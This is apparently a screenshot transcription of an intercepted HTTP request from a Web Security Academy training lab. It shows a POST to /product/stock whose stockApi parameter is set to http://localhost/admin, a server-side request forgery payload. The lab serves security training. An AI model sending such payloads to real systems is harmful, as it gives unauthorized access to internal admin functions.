 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0800b2048ac3ad80b9263600dc00c5.web-security-academy.net
3 Cookie: session=6R1YPDf1n0OVglkN1ZzETTcBEqy68HQk
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a0800b2048ac3ad80b9263600dc00c5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0800b2048ac3ad80b9263600dc00c5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin